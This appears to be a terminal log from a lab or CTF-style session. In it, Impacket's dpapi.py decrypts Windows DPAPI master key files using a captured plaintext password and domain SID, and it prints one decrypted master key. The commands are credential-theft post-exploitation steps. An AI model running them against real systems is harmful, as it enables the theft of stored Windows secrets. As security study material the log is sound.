 11:02 pm ph0ebus /tmp (1.786s)
dpapi.py masterkey -file 556a2412-1275-4ccf-b721-e6a0b4f90407 -password 'ChefSteph2025!' -sid S-1-5-21-1487982659-1829050783-2281216199-1107
/Users/ph0ebus/.local/pipx/venvs/impacket/lib/python3.12/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/lat
est/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.13.0.dev0+20250422.104055.27bebb13 - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version     :        2 (2)
Guid        : 556a2412-1275-4ccf-b721-e6a0b4f90407
Flags       :        0 (0)
Policy      : 4ccf1275 (1288639093)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
Decrypted key: 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84
11:03 pm ph0ebus /tmp (2.305s)
dpapi.py masterkey -file ff81781f-ce06-479b-b3e1-07211db201a3 -password 'ChefSteph2025!' -sid S-1-5-21-1487982659-1829050783-2281216199-1107
/Users/ph0ebus/.local/pipx/venvs/impacket/lib/python3.12/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/lat
est/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.13.0.dev0+20250422.104055.27bebb13 - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version     :        2 (2)
Guid        : ff81781f-ce06-479b-b3e1-07211db201a3
Flags       :        0 (0)
Policy      :        0 (0)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Cannot decrypt (specify -key or -sid whenever applicable)